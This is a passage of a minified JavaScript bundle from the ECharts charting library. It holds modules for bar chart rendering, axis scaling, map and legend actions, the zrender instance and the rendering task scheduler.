e=t.findComponents({mainType:"legend"});e&&e.length&&t.eachSeriesByType("graph",(function(t){var n=t.getCategoriesData(),i=t.getGraph().data,r=n.mapArray(n.getName);i.filterSelf((function(t){var n=i.getItemModel(t).getShallow("category");if(null!=n){"number"==typeof n&&(n=r[n]);for(var a=0;a<e.length;a++)if(!e[a].isSelected(n))return!1}return!0}))}),this)}},Z1wy:function(t,e,n){var i=n("ProS");n("ThAp"),n("pmaE"),n("SehX"),n("7uqq");var r=n("zuHt"),a=n("VPsl"),o=n("9u0u"),s=n("lELe"),l=n("d4KN");i.registerLayout(r),i.registerVisual(a),i.registerProcessor(i.PRIORITY.PROCESSOR.STATISTIC,o),i.registerPreprocessor(s),l("map",[{type:"mapToggleSelect",event:"mapselectchanged",method:"toggleSelected"},{type:"mapSelect",event:"mapselected",method:"select"},{type:"mapUnSelect",event:"mapunselected",method:"unSelect"}])},Z6js:function(t,e,n){var i=n("MwEJ"),r=n("T4UG").extend({type:"series.effectScatter",dependencies:["grid","polar"],getInitialData:function(t,e){return i(this.getSource(),this,{useEncodeDefaulter:!0})},brushSelector:"point",defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,effectType:"ripple",progressive:0,showEffectOn:"render",rippleEffect:{period:4,scale:2.5,brushType:"fill"},symbolSize:10}});t.exports=r},Z8zF:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("56rv").setLabel,s=n("Qxkt"),l=n("tceW"),u=n("y+Vt"),c=n("4fz+"),h=n("iLNv").throttle,d=n("sK/D").createClipPath,p=n("wr5s"),f=["itemStyle","barBorderWidth"],g=[0,0];r.extend(s.prototype,l);var m=i.extendChartView({type:"bar",render:function(t,e,n){this._updateDrawMode(t);var i=t.get("coordinateSystem");return"cartesian2d"!==i&&"polar"!==i||(this._isLargeDraw?this._renderLarge(t,e,n):this._renderNormal(t,e,n)),this.group},incrementalPrepareRender:function(t,e,n){this._clear(),this._updateDrawMode(t)},incrementalRender:function(t,e,n,i){this._incrementalRenderLarge(t,e)},_updateDrawMode:function(t){var e=t.pipelineContext.large;(null==this._isLargeDraw||e^this._isLargeDraw)&&(this._isLargeDraw=e,this._clear())},_renderNormal:function(t,e,n){var i,r=this.group,o=t.getData(),s=this._data,l=t.coordinateSystem,u=l.getBaseAxis();"cartesian2d"===l.type?i=u.isHorizontal():"polar"===l.type&&(i="angle"===u.dim);var h=t.isAnimationEnabled()?t:null,d=t.get("clip",!0),p=function(t,e){var n=t.getArea&&t.getArea();if("cartesian2d"===t.type){var i=t.getBaseAxis();if("category"!==i.type||!i.onBand){var r=e.getLayout("bandWidth");i.isHorizontal()?(n.x-=r,n.width+=2*r):(n.y-=r,n.height+=2*r)}}return n}(l,o);r.removeClipPath();var f=t.get("roundCap",!0),g=t.get("showBackground",!0),m=t.getModel("backgroundStyle"),v=m.get("barBorderRadius")||0,y=[],M=this._backgroundEls||[],T=function(t){var e=S[l.type](o,t),n=function(t,e,n){return new("polar"===t.type?a.Sector:a.Rect)({shape:D(e,n,t),silent:!0,z2:0})}(l,i,e);return n.useStyle(m.getBarItemStyle()),"cartesian2d"===l.type&&n.setShape("r",v),y[t]=n,n};o.diff(s).add((function(e){var n=o.getItemModel(e),a=S[l.type](o,e,n);if(g&&T(e),o.hasValue(e)){if(d&&x[l.type](p,a))return void r.remove(s);var s=_[l.type](e,a,i,h,!1,f);o.setItemGraphicEl(e,s),r.add(s),I(s,o,e,n,a,t,i,"polar"===l.type)}})).update((function(e,n){var u=o.getItemModel(e),c=S[l.type](o,e,u);if(g){var b;0===M.length?b=T(n):((b=M[n]).useStyle(m.getBarItemStyle()),"cartesian2d"===l.type&&b.setShape("r",v),y[e]=b);var w=S[l.type](o,e),A=D(i,w,l);a.updateProps(b,{shape:A},h,e)}var C=s.getItemGraphicEl(n);if(o.hasValue(e)){if(d&&x[l.type](p,c))return void r.remove(C);C?a.updateProps(C,{shape:c},h,e):C=_[l.type](e,c,i,h,!0,f),o.setItemGraphicEl(e,C),r.add(C),I(C,o,e,u,c,t,i,"polar"===l.type)}else r.remove(C)})).remove((function(t){var e=s.getItemGraphicEl(t);"cartesian2d"===l.type?e&&b(t,h,e):e&&w(t,h,e)})).execute();var A=this._backgroundGroup||(this._backgroundGroup=new c);A.removeAll();for(var C=0;C<y.length;++C)A.add(y[C]);r.add(A),this._backgroundEls=y,this._data=o},_renderLarge:function(t,e,n){this._clear(),A(t,this.group);var i=t.get("clip",!0)?d(t.coordinateSystem,!1,t):null;i?this.group.setClipPath(i):this.group.removeClipPath()},_incrementalRenderLarge:function(t,e){this._removeBackground(),A(e,this.group,!0)},dispose:r.noop,remove:function(t){this._clear(t)},_clear:function(t){var e=this.group,n=this._data;t&&t.get("animation")&&n&&!this._isLargeDraw?(this._removeBackground(),this._backgroundEls=[],n.eachItemGraphicEl((function(e){"sector"===e.type?w(e.dataIndex,t,e):b(e.dataIndex,t,e)}))):e.removeAll(),this._data=null},_removeBackground:function(){this.group.remove(this._backgroundGroup),this._backgroundGroup=null}}),v=Math.max,y=Math.min,x={cartesian2d:function(t,e){var n=e.width<0?-1:1,i=e.height<0?-1:1;n<0&&(e.x+=e.width,e.width=-e.width),i<0&&(e.y+=e.height,e.height=-e.height);var r=v(e.x,t.x),a=y(e.x+e.width,t.x+t.width),o=v(e.y,t.y),s=y(e.y+e.height,t.y+t.height);e.x=r,e.y=o,e.width=a-r,e.height=s-o;var l=e.width<0||e.height<0;return n<0&&(e.x+=e.width,e.width=-e.width),i<0&&(e.y+=e.height,e.height=-e.height),l},polar:function(t,e){var n=e.r0<=e.r?1:-1;if(n<0){var i=e.r;e.r=e.r0,e.r0=i}i=y(e.r,t.r);var r=v(e.r0,t.r0);e.r=i,e.r0=r;var a=i-r<0;return n<0&&(i=e.r,e.r=e.r0,e.r0=i),a}},_={cartesian2d:function(t,e,n,i,o){var s=new a.Rect({shape:r.extend({},e),z2:1});if(s.name="item",i){var l=n?"height":"width",u={};s.shape[l]=0,u[l]=e[l],a[o?"updateProps":"initProps"](s,{shape:u},i,t)}return s},polar:function(t,e,n,i,o,s){var l=new(!n&&s?p:a.Sector)({shape:r.defaults({clockwise:e.startAngle<e.endAngle},e),z2:1});if(l.name="item",i){var u=n?"r":"endAngle",c={};l.shape[u]=n?0:e.startAngle,c[u]=e[u],a[o?"updateProps":"initProps"](l,{shape:c},i,t)}return l}};function b(t,e,n){n.style.text=null,a.updateProps(n,{shape:{width:0}},e,t,(function(){n.parent&&n.parent.remove(n)}))}function w(t,e,n){n.style.text=null,a.updateProps(n,{shape:{r:n.shape.r0}},e,t,(function(){n.parent&&n.parent.remove(n)}))}var S={cartesian2d:function(t,e,n){var i=t.getItemLayout(e),r=n?function(t,e){var n=t.get(f)||0,i=isNaN(e.width)?Number.MAX_VALUE:Math.abs(e.width),r=isNaN(e.height)?Number.MAX_VALUE:Math.abs(e.height);return Math.min(n,i,r)}(n,i):0,a=i.width>0?1:-1,o=i.height>0?1:-1;return{x:i.x+a*r/2,y:i.y+o*r/2,width:i.width-a*r,height:i.height-o*r}},polar:function(t,e,n){var i=t.getItemLayout(e);return{cx:i.cx,cy:i.cy,r0:i.r0,r:i.r,startAngle:i.startAngle,endAngle:i.endAngle}}};function M(t){return null!=t.startAngle&&null!=t.endAngle&&t.startAngle===t.endAngle}function I(t,e,n,i,s,l,u,c){var h=e.getItemVisual(n,"color"),d=e.getItemVisual(n,"opacity"),p=e.getVisual("borderColor"),f=i.getModel("itemStyle"),g=i.getModel("emphasis.itemStyle").getBarItemStyle();c||t.setShape("r",f.get("barBorderRadius")||0),t.useStyle(r.defaults({stroke:M(s)?"none":p,fill:M(s)?"none":h,opacity:d},f.getBarItemStyle()));var m=i.getShallow("cursor");m&&t.attr("cursor",m),c||o(t.style,g,i,h,l,n,u?s.height>0?"bottom":"top":s.width>0?"left":"right"),M(s)&&(g.fill=g.stroke="none"),a.setHoverStyle(t,g)}var T=u.extend({type:"largeBar",shape:{points:[]},buildPath:function(t,e){for(var n=e.points,i=this.__startPoint,r=this.__baseDimIdx,a=0;a<n.length;a+=2)i[r]=n[a+r],t.moveTo(i[0],i[1]),t.lineTo(n[a],n[a+1])}});function A(t,e,n){var i=t.getData(),r=[],a=i.getLayout("valueAxisHorizontal")?1:0;r[1-a]=i.getLayout("valueAxisStart");var o=i.getLayout("largeDataIndices"),s=i.getLayout("barWidth"),l=t.getModel("backgroundStyle");if(t.get("showBackground",!0)){var u=i.getLayout("largeBackgroundPoints"),c=[];c[1-a]=i.getLayout("backgroundStart");var h=new T({shape:{points:u},incremental:!!n,__startPoint:c,__baseDimIdx:a,__largeDataIndices:o,__barWidth:s,silent:!0,z2:0});!function(t,e,n){var i=e.get("borderColor")||e.get("color"),r=e.getItemStyle(["color","borderColor"]);t.useStyle(r),t.style.fill=null,t.style.stroke=i,t.style.lineWidth=n.getLayout("barWidth")}(h,l,i),e.add(h)}var d=new T({shape:{points:i.getLayout("largePoints")},incremental:!!n,__startPoint:r,__baseDimIdx:a,__largeDataIndices:o,__barWidth:s});e.add(d),function(t,e,n){var i=n.getVisual("borderColor")||n.getVisual("color"),r=e.getModel("itemStyle").getItemStyle(["color","borderColor"]);t.useStyle(r),t.style.fill=null,t.style.stroke=i,t.style.lineWidth=n.getLayout("barWidth")}(d,t,i),d.seriesIndex=t.seriesIndex,t.get("silent")||(d.on("mousedown",C),d.on("mousemove",C))}var C=h((function(t){var e=function(t,e,n){var i=t.__baseDimIdx,r=1-i,a=t.shape.points,o=t.__largeDataIndices,s=Math.abs(t.__barWidth/2),l=t.__startPoint[r];g[0]=e,g[1]=n;for(var u=g[i],c=g[1-i],h=u-s,d=u+s,p=0,f=a.length/2;p<f;p++){var m=2*p,v=a[m+i],y=a[m+r];if(v>=h&&v<=d&&(l<=y?c>=l&&c<=y:c>=y&&c<=l))return o[p]}return-1}(this,t.offsetX,t.offsetY);this.dataIndex=e>=0?e:null}),30,!1);function D(t,e,n){var i,r="polar"===n.type;return i=r?n.getArea():n.grid.getRect(),r?{cx:i.cx,cy:i.cy,r0:t?i.r0:e.r0,r:t?i.r:e.r,startAngle:t?e.startAngle:0,endAngle:t?e.endAngle:2*Math.PI}:{x:t?e.x:i.x,y:t?i.y:e.y,width:t?e.width:i.width,height:t?i.height:e.height}}t.exports=m},ZWlE:function(t,e,n){var i=n("bYtY"),r=n("4NO4");t.exports=function(t){!function(t){if(!t.parallel){var e=!1;i.each(t.series,(function(t){t&&"parallel"===t.type&&(e=!0)})),e&&(t.parallel=[{}])}}(t),function(t){var e=r.normalizeToArray(t.parallelAxis);i.each(e,(function(e){if(i.isObject(e)){var n=e.parallelIndex||0,a=r.normalizeToArray(t.parallel)[n];a&&a.parallelAxisDefault&&i.merge(e,a.parallelAxisDefault,!1)}}))}(t)}},ZYIC:function(t,e,n){var i={seriesType:"lines",plan:n("zM3Q")(),reset:function(t){var e=t.coordinateSystem,n=t.get("polyline"),i=t.pipelineContext.large;return{progress:function(r,a){var o=[];if(i){var s,l=r.end-r.start;if(n){for(var u=0,c=r.start;c<r.end;c++)u+=t.getLineCoordsCount(c);s=new Float32Array(l+2*u)}else s=new Float32Array(4*l);var h=0,d=[];for(c=r.start;c<r.end;c++){var p=t.getLineCoords(c,o);n&&(s[h++]=p);for(var f=0;f<p;f++)d=e.dataToPoint(o[f],!1,d),s[h++]=d[0],s[h++]=d[1]}a.setLayout("linesPoints",s)}else for(c=r.start;c<r.end;c++){var g=a.getItemModel(c),m=(p=t.getLineCoords(c,o),[]);if(n)for(var v=0;v<p;v++)m.push(e.dataToPoint(o[v]));else{m[0]=e.dataToPoint(o[0]),m[1]=e.dataToPoint(o[1]);var y=g.get("lineStyle.curveness");+y&&(m[2]=[(m[0][0]+m[1][0])/2-(m[0][1]-m[1][1])*y,(m[0][1]+m[1][1])/2-(m[1][0]-m[0][0])*y])}a.setItemLayout(c,m)}}}}};t.exports=i},Ze12:function(t,e,n){var i=n("ItGF"),r=n("hOwI").buildTransformer,a=[];function o(t,e,n,a,o){if(e.getBoundingClientRect&&i.domSupported&&!s(e)){var l=e.___zrEVENTSAVED||(e.___zrEVENTSAVED={}),u=function(t,e,n){for(var i=n?"invTrans":"trans",a=e[i],o=e.srcCoords,s=!0,l=[],u=[],c=0;c<4;c++){var h=t[c].getBoundingClientRect(),d=2*c,p=h.left,f=h.top;l.push(p,f),s=s&&o&&p===o[d]&&f===o[d+1],u.push(t[c].offsetLeft,t[c].offsetTop)}return s&&a?a:(e.srcCoords=l,e[i]=n?r(u,l):r(l,u))}(function(t,e){var n=e.markers;if(n)return n;n=e.markers=[];for(var i=["left","right"],r=["top","bottom"],a=0;a<4;a++){var o=document.createElement("div"),s=a%2,l=(a>>1)%2;o.style.cssText=["position: absolute","visibility: hidden","padding: 0","margin: 0","border-width: 0","user-select: none","width:0","height:0",i[s]+":0",r[l]+":0",i[1-s]+":auto",r[1-l]+":auto",""].join("!important;"),t.appendChild(o),n.push(o)}return n}(e,l),l,o);if(u)return u(t,n,a),!0}return!1}function s(t){return"CANVAS"===t.nodeName.toUpperCase()}e.transformLocalCoord=function(t,e,n,i,r){return o(a,e,i,r,!0)&&o(t,n,a[0],a[1])},e.transformCoordWithViewport=o,e.isCanvasEl=s},Znkb:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("zTMp"),a=i.extendComponentView({type:"axis",_axisPointer:null,axisPointerClass:null,render:function(t,e,n,i){this.axisPointerClass&&r.fixValue(t),a.superApply(this,"render",arguments),o(this,t,0,n,0,!0)},updateAxisPointer:function(t,e,n,i,r){o(this,t,0,n,0,!1)},remove:function(t,e){var n=this._axisPointer;n&&n.remove(e),a.superApply(this,"remove",arguments)},dispose:function(t,e){s(this,e),a.superApply(this,"dispose",arguments)}});function o(t,e,n,i,o,l){var u=a.getAxisPointerClass(t.axisPointerClass);if(u){var c=r.getAxisPointerModel(e);c?(t._axisPointer||(t._axisPointer=new u)).render(e,c,i,l):s(t,i)}}function s(t,e,n){var i=t._axisPointer;i&&i.dispose(e,n),t._axisPointer=null}var l=[];a.registerAxisPointerClass=function(t,e){l[t]=e},a.getAxisPointerClass=function(t){return t&&l[t]},t.exports=a},ZqQs:function(t,e,n){var i=n("bYtY");function r(t){var e=t.itemStyle||(t.itemStyle={}),n=e.emphasis||(e.emphasis={}),r=t.label||t.label||{},o=r.normal||(r.normal={}),s={normal:1,emphasis:1};i.each(r,(function(t,e){s[e]||a(o,e)||(o[e]=t)})),n.label&&!a(r,"emphasis")&&(r.emphasis=n.label,delete n.label)}function a(t,e){return t.hasOwnProperty(e)}t.exports=function(t){var e=t&&t.timeline;i.isArray(e)||(e=e?[e]:[]),i.each(e,(function(t){t&&function(t){var e=t.type,n={number:"value",time:"time"};if(n[e]&&(t.axisType=n[e],delete t.type),r(t),a(t,"controlPosition")){var o=t.controlStyle||(t.controlStyle={});a(o,"position")||(o.position=t.controlPosition),"none"!==o.position||a(o,"show")||(o.show=!1,delete o.position),delete t.controlPosition}i.each(t.data||[],(function(t){i.isObject(t)&&!i.isArray(t)&&(!a(t,"value")&&a(t,"name")&&(t.value=t.name),r(t))}))}(t)}))}},Zvw2:function(t,e,n){var i=n("bYtY"),r=n("hM6l"),a=function(t,e,n,i,a){r.call(this,t,e,n),this.type=i||"value",this.position=a||"bottom",this.orient=null};a.prototype={constructor:a,model:null,isHorizontal:function(){var t=this.position;return"top"===t||"bottom"===t},pointToData:function(t,e){return this.coordinateSystem.pointToData(t,e)[0]},toGlobalCoord:null,toLocalCoord:null},i.inherits(a,r),t.exports=a},a9QJ:function(t,e){var n={Russia:[100,60],"United States":[-99,38],"United States of America":[-99,38]};t.exports=function(t,e){if("world"===t){var i=n[e.name];if(i){var r=e.center;r[0]=i[0],r[1]=i[1]}}}},aKvl:function(t,e,n){var i=n("Sj9i").quadraticProjectPoint;e.containStroke=function(t,e,n,r,a,o,s,l,u){if(0===s)return!1;var c=s;return!(u>e+c&&u>r+c&&u>o+c||u<e-c&&u<r-c&&u<o-c||l>t+c&&l>n+c&&l>a+c||l<t-c&&l<n-c&&l<a-c)&&i(t,e,n,r,a,o,l,u,null)<=c/2}},aTJb:function(t,e,n){n("bLfw").registerSubTypeDefaulter("dataZoom",(function(){return"slider"}))},aX58:function(t,e,n){var i=n("3gBT"),r=n("ItGF"),a=n("bYtY"),o=n("0s+r"),s=n("r6Bn"),l=n("7SHv"),u=n("MKOG"),c=n("zarK"),h=!r.canvasSupported,d={canvas:l},p={},f=function(t,e,n){n=n||{},this.dom=e,this.id=t;var i=this,l=new s,p=n.renderer;if(h){if(!d.vml)throw new Error("You need to require 'zrender/vml/vml' to support IE8");p="vml"}else p&&d[p]||(p="canvas");var f=new d[p](e,l,n,t);this.storage=l,this.painter=f;var g=r.node||r.worker?null:new c(f.getViewportRoot(),f.root);this.handler=new o(l,f,g,f.root),this.animation=new u({stage:{update:a.bind(this.flush,this)}}),this.animation.start();var m=l.delFromStorage,v=l.addToStorage;l.delFromStorage=function(t){m.call(l,t),t&&t.removeSelfFromZr(i)},l.addToStorage=function(t){v.call(l,t),t.addSelfToZr(i)}};f.prototype={constructor:f,getId:function(){return this.id},add:function(t){this.storage.addRoot(t),this._needsRefresh=!0},remove:function(t){this.storage.delRoot(t),this._needsRefresh=!0},configLayer:function(t,e){this.painter.configLayer&&this.painter.configLayer(t,e),this._needsRefresh=!0},setBackgroundColor:function(t){this.painter.setBackgroundColor&&this.painter.setBackgroundColor(t),this._needsRefresh=!0},refreshImmediately:function(){this._needsRefresh=this._needsRefreshHover=!1,this.painter.refresh(),this._needsRefresh=this._needsRefreshHover=!1},refresh:function(){this._needsRefresh=!0},flush:function(){var t;this._needsRefresh&&(t=!0,this.refreshImmediately()),this._needsRefreshHover&&(t=!0,this.refreshHoverImmediately()),t&&this.trigger("rendered")},addHover:function(t,e){if(this.painter.addHover){var n=this.painter.addHover(t,e);return this.refreshHover(),n}},removeHover:function(t){this.painter.removeHover&&(this.painter.removeHover(t),this.refreshHover())},clearHover:function(){this.painter.clearHover&&(this.painter.clearHover(),this.refreshHover())},refreshHover:function(){this._needsRefreshHover=!0},refreshHoverImmediately:function(){this._needsRefreshHover=!1,this.painter.refreshHover&&this.painter.refreshHover()},resize:function(t){this.painter.resize((t=t||{}).width,t.height),this.handler.resize()},clearAnimation:function(){this.animation.clear()},getWidth:function(){return this.painter.getWidth()},getHeight:function(){return this.painter.getHeight()},pathToImage:function(t,e){return this.painter.pathToImage(t,e)},setCursorStyle:function(t){this.handler.setCursorStyle(t)},findHover:function(t,e){return this.handler.findHover(t,e)},on:function(t,e,n){this.handler.on(t,e,n)},off:function(t,e){this.handler.off(t,e)},trigger:function(t,e){this.handler.trigger(t,e)},clear:function(){this.storage.delRoot(),this.painter.clear()},dispose:function(){this.animation.stop(),this.clear(),this.storage.dispose(),this.painter.dispose(),this.handler.dispose(),this.animation=this.storage=this.painter=this.handler=null,delete p[this.id]}},e.version="4.3.2",e.init=function(t,e){var n=new f(i(),t,e);return p[n.id]=n,n},e.dispose=function(t){if(t)t.dispose();else{for(var e in p)p.hasOwnProperty(e)&&p[e].dispose();p={}}return this},e.getInstance=function(t){return p[t]},e.registerPainter=function(t,e){d[t]=e}},aX7z:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("GMDS"),a=n("ieMj"),o=n("4NgU"),s=n("OELB"),l=n("nVfU"),u=l.prepareLayoutBarSeries,c=l.makeColumnLayout,h=l.retrieveColumnLayout,d=n("mFDi");function p(t,e){var n,r,a,o=t.type,l=e.getMin(),d=e.getMax(),p=t.getExtent();"ordinal"===o?n=e.getCategories().length:(r=e.get("boundaryGap"),i.isArray(r)||(r=[r||0,r||0]),"boolean"==typeof r[0]&&(r=[0,0]),r[0]=s.parsePercent(r[0],1),r[1]=s.parsePercent(r[1],1),a=p[1]-p[0]||Math.abs(p[0])),"dataMin"===l?l=p[0]:"function"==typeof l&&(l=l({min:p[0],max:p[1]})),"dataMax"===d?d=p[1]:"function"==typeof d&&(d=d({min:p[0],max:p[1]}));var f=null!=l,g=null!=d;null==l&&(l="ordinal"===o?n?0:NaN:p[0]-r[0]*a),null==d&&(d="ordinal"===o?n?n-1:NaN:p[1]+r[1]*a),(null==l||!isFinite(l))&&(l=NaN),(null==d||!isFinite(d))&&(d=NaN),t.setBlank(i.eqNaN(l)||i.eqNaN(d)||"ordinal"===o&&!t.getOrdinalMeta().categories.length),e.getNeedCrossZero()&&(l>0&&d>0&&!f&&(l=0),l<0&&d<0&&!g&&(d=0));var m=e.ecModel;if(m&&"time"===o){var v,y=u("bar",m);if(i.each(y,(function(t){v|=t.getBaseAxis()===e.axis})),v){var x=c(y),_=function(t,e,n,r){var a=n.axis.getExtent(),o=a[1]-a[0],s=h(r,n.axis);if(void 0===s)return{min:t,max:e};var l=1/0;i.each(s,(function(t){l=Math.min(t.offset,l)}));var u=-1/0;i.each(s,(function(t){u=Math.max(t.offset+t.width,u)})),l=Math.abs(l),u=Math.abs(u);var c=l+u,d=e-t,p=d/(1-(l+u)/o)-d;return{min:t-=p*(l/c),max:e+=p*(u/c)}}(l,d,e,x);l=_.min,d=_.max}}return{extent:[l,d],fixMin:f,fixMax:g}}function f(t){var e,n=t.getLabelModel().get("formatter"),i="category"===t.type?t.scale.getExtent()[0]:null;return"string"==typeof n?(e=n,n=function(n){return n=t.scale.getLabel(n),e.replace("{value}",null!=n?n:"")}):"function"==typeof n?function(e,r){return null!=i&&(r=e-i),n(g(t,e),r)}:function(e){return t.scale.getLabel(e)}}function g(t,e){return"category"===t.type?t.scale.getLabel(e):e}function m(t){var e=t.get("interval");return null==e?"auto":e}n("IWp7"),n("jCoz"),e.getScaleExtent=p,e.niceScaleExtent=function(t,e){var n=p(t,e),i=n.extent,r=e.get("splitNumber");"log"===t.type&&(t.base=e.get("logBase"));var a=t.type;t.setExtent(i[0],i[1]),t.niceExtent({splitNumber:r,fixMin:n.fixMin,fixMax:n.fixMax,minInterval:"interval"===a||"time"===a?e.get("minInterval"):null,maxInterval:"interval"===a||"time"===a?e.get("maxInterval"):null});var o=e.get("interval");null!=o&&t.setInterval&&t.setInterval(o)},e.createScaleByModel=function(t,e){if(e=e||t.get("type"))switch(e){case"category":return new r(t.getOrdinalMeta?t.getOrdinalMeta():t.getCategories(),[1/0,-1/0]);case"value":return new a;default:return(o.getClass(e)||a).create(t)}},e.ifAxisCrossZero=function(t){var e=t.scale.getExtent(),n=e[0],i=e[1];return!(n>0&&i>0||n<0&&i<0)},e.makeLabelFormatter=f,e.getAxisRawValue=g,e.estimateLabelUnionRect=function(t){var e=t.scale;if(t.model.get("axisLabel.show")&&!e.isBlank()){var n,i,r="category"===t.type,a=e.getExtent();i=r?e.count():(n=e.getTicks()).length;var o,s,l,u,c,h,p,g,m=t.getLabelModel(),v=f(t),y=1;i>40&&(y=Math.ceil(i/40));for(var x=0;x<i;x+=y){var _=v(n?n[x]:a[0]+x),b=(s=m.getTextRect(_),l=(m.get("rotate")||0)*Math.PI/180,h=(u=s.plain()).height,p=(c=u.width)*Math.abs(Math.cos(l))+Math.abs(h*Math.sin(l)),g=c*Math.abs(Math.sin(l))+Math.abs(h*Math.cos(l)),new d(u.x,u.y,p,g));o?o.union(b):o=b}return o}},e.getOptionCategoryInterval=m,e.shouldShowAllLabels=function(t){return"category"===t.type&&0===m(t.getLabelModel())}},"af/B":function(t,e,n){var i=n("bYtY"),r=i.each,a=i.map,o=i.isFunction,s=i.createHashMap,l=i.noop,u=n("9H2F").createTask,c=n("iRjW").getUID,h=n("fmMI"),d=n("hD7B"),p=n("4NO4").normalizeToArray;function f(t,e,n,i){this.ecInstance=t,this.api=e,n=this._dataProcessorHandlers=n.slice(),i=this._visualHandlers=i.slice(),this._allHandlers=n.concat(i),this._stageTaskMap=s()}var g=f.prototype;function m(t,e,n,i,a){var o;function s(t,e){return t.setDirty&&(!t.dirtyMap||t.dirtyMap.get(e.__pipeline.id))}a=a||{},r(e,(function(e,r){if(!a.visualType||a.visualType===e.visualType){var l=t._stageTaskMap.get(e.uid),u=l.seriesTaskMap,c=l.overallTask;if(c){var h,d=c.agentStubMap;d.each((function(t){s(a,t)&&(t.dirty(),h=!0)})),h&&c.dirty(),v(c,i);var p=t.getPerformArgs(c,a.block);d.each((function(t){t.perform(p)})),o|=c.perform(p)}else u&&u.each((function(r,l){s(a,r)&&r.dirty();var u=t.getPerformArgs(r,a.block);u.skip=!e.performRawSeries&&n.isSeriesFiltered(r.context.model),v(r,i),o|=r.perform(u)}))}})),t.unfinished|=o}g.restoreData=function(t,e){t.restoreData(e),this._stageTaskMap.each((function(t){var e=t.overallTask;e&&e.dirty()}))},g.getPerformArgs=function(t,e){if(t.__pipeline){var n=this._pipelineMap.get(t.__pipeline.id),i=n.context,r=!e&&n.progressiveEnabled&&(!i||i.progressiveRender)&&t.__idxInPipeline>n.blockIndex?n.step:null,a=i&&i.modDataCount;return{step:r,modBy:null!=a?Math.ceil(a/r):null,modDataCount:a}}},g.getPipeline=function(t){return this._pipelineMap.get(t)},g.updateStreamModes=function(t,e){var n=this._pipelineMap.get(t.uid),i=t.getData().count(),r=n.progressiveEnabled&&e.incrementalPrepareRender&&i>=n.threshold,a=t.get("large")&&i>=t.get("largeThreshold"),o="mod"===t.get("progressiveChunkMode")?i:null;t.pipelineContext=n.context={progressiveRender:r,modDataCount:o,large:a}},g.restorePipelines=function(t){var e=this,n=e._pipelineMap=s();t.eachSeries((function(t){var i=t.getProgressive(),r=t.uid;n.set(r,{id:r,head:null,tail:null,threshold:t.getProgressiveThreshold(),progressiveEnabled:i&&!(t.preventIncremental&&t.preventIncremental()),blockIndex:-1,step:Math.round(i||700),count:0}),A(e,t,t.dataTask)}))},g.prepareStageTasks=function(){var t=this._stageTaskMap,e=this.ecInstance.getModel(),n=this.api;r(this._allHandlers,(function(i){var a=t.get(i.uid)||t.set(i.uid,[]);i.reset&&function(t,e,n,i,r){var a=n.seriesTaskMap||(n.seriesTaskMap=s()),o=e.seriesType,l=e.getTargetSeries;function c(n){var o=n.uid,s=a.get(o)||a.set(o,u({plan:w,reset:S,count:T}));s.context={model:n,ecModel:i,api:r,useClearVisual:e.isVisual&&!e.isLayout,plan:e.plan,reset:e.reset,scheduler:t},A(t,n,s)}e.createOnAllSeries?i.eachRawSeries(c):o?i.eachRawSeriesByType(o,c):l&&l(i,r).each(c);var h=t._pipelineMap;a.each((function(t,e){h.get(e)||(t.dispose(),a.removeKey(e))}))}(this,i,a,e,n),i.overallReset&&function(t,e,n,i,a){var o=n.overallTask=n.overallTask||u({reset:y});o.context={ecModel:i,api:a,overallReset:e.overallReset,scheduler:t};var l=o.agentStubMap=o.agentStubMap||s(),c=e.seriesType,h=e.getTargetSeries,d=!0,p=e.modifyOutputEnd;function f(e){var n=e.uid,i=l.get(n);i||(i=l.set(n,u({reset:x,onDirty:b})),o.dirty()),i.context={model:e,overallProgress:d,modifyOutputEnd:p},i.agent=o,i.__block=d,A(t,e,i)}c?i.eachRawSeriesByType(c,f):h?h(i,a).each(f):(d=!1,r(i.getSeries(),f));var g=t._pipelineMap;l.each((function(t,e){g.get(e)||(t.dispose(),o.dirty(),l.removeKey(e))}))}(this,i,a,e,n)}),this)},g.prepareView=function(t,e,n,i){var r=t.renderTask,a=r.context;a.model=e,a.ecModel=n,a.api=i,r.__block=!t.incrementalPrepareRender,A(this,e,r)},g.performDataProcessorTasks=function(t,e){m(this,this._dataProcessorHandlers,t,e,{block:!0})},g.performVisualTasks=function(t,e,n){m(this,this._visualHandlers,t,e,n)},g.performSeriesTasks=function(t){var e;t.eachSeries((function(t){e|=t.dataTask.perform()})),this.unfinished|=e},g.plan=function(){this._pipelineMap.each((function(t){var e=t.tail;do{if(e.__block){t.blockIndex=e.__idxInPipeline;break}e=e.getUpstream()}while(e)}))};var v=g.updatePayload=function(t,e){"remain"!==e&&(t.context.payload=e)};function y(t){t.overallReset(t.ecModel,t.api,t.payload)}function x(t,e){return t.overallProgress&&_}function _(){this.agent.dirty(),this.getDownstream().dirty()}function b(){this.agent&&this.agent.dirty()}function w(t){return t.plan&&t.plan(t.model,t.ecModel,t.api,t.payload)}function S(t){t.useClearVisual&&t.data.clearAllVisual();var e=t.resetDefines=p(t.reset(t.model,t.ecModel,t.api,t.payload));return e.length>1?a(e,(function(t,e){return I(e)})):M}var M=I(0);function I(t){return function(e,n){var i=n.data,r=n.resetDefines[t];if(r&&r.dataEach)for(var a=e.start;a<e.end;a++)r.dataEach(i,a);else r&&r.progress&&r.progress(e,i)}}function T(t){return t.data.count()}function A(t,e,n){var i=t._pipelineMap.get(e.uid);!i.head&&(i.head=n),i.tail&&i.tail.pipe(n),i.tail=n,n.__idxInPipeline=i.count++,n.__pipeline=i}function C(t){D=null;try{t(L,P)}catch(e){}return D}f.wrapStageHandler=function(t,e){return o(t)&&(t={overallReset:t,seriesType:C(t)}),t.uid=c("stageHandler"),e&&(t.visualType=e),t};var D,L={},P={};function k(t,e){for(var n in e.prototype)t[n]=l}k(L,h),k(P,d),L.eachSeriesByType=L.eachRawSeriesByType=function(t){D=t},L.eachComponent=function(t){"series"===t.mainType&&t.subType&&(D=t.subType)},t.exports=f},akwb:function(t,e,n){var i=n("RSch"),r=n("bYtY"),a=n("D9ME"),o=n("QBsz");function s(t,e,n){a.call(this,t,e,n),this._lastFrame=0,this._lastFramePercent=0}var l=s.prototype;l.createLine=function(t,e,n){return new i(t,e,n)},l.updateAnimationPoints=function(t,e){this._points=e;for(var 